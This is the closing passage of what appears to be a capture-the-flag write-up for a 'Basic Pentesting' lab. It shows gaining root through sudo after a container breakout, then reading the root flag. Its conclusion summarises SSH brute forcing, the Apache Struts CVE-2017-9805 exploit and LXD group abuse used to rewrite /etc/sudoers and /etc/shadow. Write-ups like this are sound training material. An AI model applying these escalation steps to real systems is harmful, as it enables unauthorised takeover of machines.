
Then exit from the Alpine /bin/sh # prompt by typing the exit command.
exit
Now let's check our sudo privileges now.
sudo -l
We can see our newly added privileges that we can run anything with sudo privileges without a password.

let's switch the user to root and it works without a password.
sudo su

I am root now. 🎉🎉
5. Post-Exploitation

Reading the Root Flag
cd /mnt/root/root
ls
cat flag.txt
6. Conclusion & Key Takeaways
This Basic Pentesting lab serves as an excellent environment for practicing both foundational enumeration and advanced post-exploitation techniques. By exploring two distinct paths for initial access—brute-forcing a weak SSH credential and exploiting an unpatched Apache Struts REST vulnerability (CVE-2017-9805)—we see how easily an initial foothold can be established. The privilege escalation phase further highlights the critical dangers of misconfigured user groups. By abusing LXD/LXC container rights to mount the host's root directory, we demonstrated how an attacker can effortlessly bypass intended restrictions, manipulate authorized_keys, and rewrite core files like /etc/sudoers or /etc/shadow to achieve full system compromise.
Comments
Join the discussionNo comments yet. Be the first to comment.